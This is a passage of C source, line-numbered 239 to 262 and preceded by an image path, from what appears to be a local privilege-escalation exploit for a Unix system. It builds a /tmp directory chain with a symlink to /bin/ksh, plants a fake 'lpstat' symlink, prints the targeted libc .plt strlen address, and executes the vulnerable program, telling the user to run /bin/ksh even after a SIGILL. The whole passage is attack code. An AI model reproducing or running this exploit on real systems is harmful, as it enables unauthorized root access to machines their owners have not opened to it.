 239 /* setup the directory structure and the symlink to /bin/ksh */
240 unlink("/tmp/just/chmod/me");
241 rmdir("/tmp/just/chmod");
242 rmdir("/tmp/just");
243 mkdir("/tmp/just", S_IRWXU | S_IRWXG | S_IRWXO);
244 mkdir("/tmp/just/chmod", S_IRWXU | S_IRWXG | S_IRWXO);
245 symlink("/bin/ksh", "/tmp/just/chmod/me");
246
247 /* create a symlink for the fake lpstat */
248 unlink("lpstat");
249 symlink(argv[0], "lpstat");
250
251 /* print some output */
252 sysinfo(SI_PLATFORM, platform, sizeof(platform) - 1);
253 sysinfo(SI_RELEASE, release, sizeof(release) - 1);
254 fprintf(stderr, "Using SI_PLATFORM\t: %s (%s)\n", platform, release);
255 fprintf(stderr, "Using libc/.plt/strlen\t: 0x%p\n\n", (void *)retloc);
256 fprintf(stderr, "Don't worry if you get a SIGILL, just run /bin/ksh anyway!\n\n");
257
258 /* run the vulnerable program */
259 execve(VULN, arg, env);
260 perror("execve");
261 exit(1);
262 }